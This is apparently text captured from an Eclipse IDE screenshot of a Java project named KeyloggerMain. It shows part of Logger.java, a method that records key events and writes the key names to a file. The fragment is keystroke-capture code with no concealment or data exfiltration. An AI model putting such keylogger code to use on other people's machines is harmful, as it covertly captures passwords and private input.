 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java *LoggerTest.java Keylogger.java
31 e.printStackTrace();
32 }
33
34 return false;
35 }
36
37 public boolean log(NativeKeyEvent e) {
38 try {
39 currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
40 out = new FileOutputStream(path);
41 byte[] data = currentKey.getBytes();
42
43 if(!currentKey.equalsIgnoreCase(previousKey)) write(data);
44
45 previousKey = currentKey;
46 return true;
47
48 } catch (FileNotFoundException e1) {
49 e1.printStackTrace();
50
51 }finally {
52 closure();
53 }
54
55 return false;
56 }
57
Task List
Find All Activate...
Outline
keylogger
Logger
currentKey : String
previousKey : String
path : String
out : FileOutputStream
Logger(String)
closure() : void
write(byte[]) : boolean
log(NativeKeyEvent) : boolean
Problems @ Javadoc Declaration Console
No consoles to display at this time.
Writable Smart Insert 45 : 38
2:51 PM